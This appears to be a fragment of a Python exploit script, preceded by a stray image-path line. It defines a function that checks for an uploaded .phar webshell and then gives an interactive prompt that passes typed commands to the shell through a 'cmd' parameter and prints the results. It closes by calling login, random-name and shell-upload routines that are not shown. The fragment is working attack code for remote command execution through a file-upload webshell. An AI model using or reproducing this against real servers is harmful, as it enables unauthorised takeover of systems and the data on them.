 def code_exec():
    try:
        url_clean = url_shell.replace('/panel', '')
        req = session.get(url_clean + shell_name + '.phar?cmd=id')

        if req.status_code == 200:
            print('[+] Upload Success... Webshell path: ' + url_shell + shell_name + '.phar \n')
            while True:
                cmd = input('$ ')
                x = session.get(url_clean + shell_name + '.phar?cmd='+cmd+'')
                print(x.text)
        else:
            print('\n[x] Webshell not found... upload seems to have failed')
    except:
        print('\n[x] Failed to execute PHP code...')

login()
name_rnd()
shell_upload()